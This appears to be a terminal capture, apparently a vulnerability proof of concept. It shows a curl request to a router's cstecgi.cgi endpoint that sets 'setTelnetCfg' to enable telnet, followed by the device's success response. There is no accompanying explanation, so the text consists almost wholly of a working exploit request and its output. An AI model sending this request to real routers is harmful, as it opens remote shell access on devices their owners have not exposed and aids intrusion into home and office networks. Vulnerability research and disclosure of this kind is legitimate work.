 # l0tus @ l0tus-virtual-machine in ~ [3:37:23] C:127
$ curl 'http://192.168.55.1/cgi-bin/cstecgi.cgi' \
  -H 'Accept: application/json, text/javascript, */*; q=0.01' \
  -H 'Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7' \
  -H 'Connection: keep-alive' \
  -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \
  -H 'Cookie: SESSION_ID=2:1634274464:2' \
  -H 'Origin: http://192.168.55.1' \
  -H 'Referer: http://192.168.55.1/telnet.html' \
  -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36' \
  -H 'X-Requested-With: XMLHttpRequest' \
  --data-raw '{"telnet_enabled":"1","topicurl":"setTelnetCfg"}' \
  --compressed \
  --insecure
{
        "success":      true,
        "error":        null,
        "lan_ip":       "192.168.55.1",
        "wtime":        "0",
        "reserv":       "reserv"
}%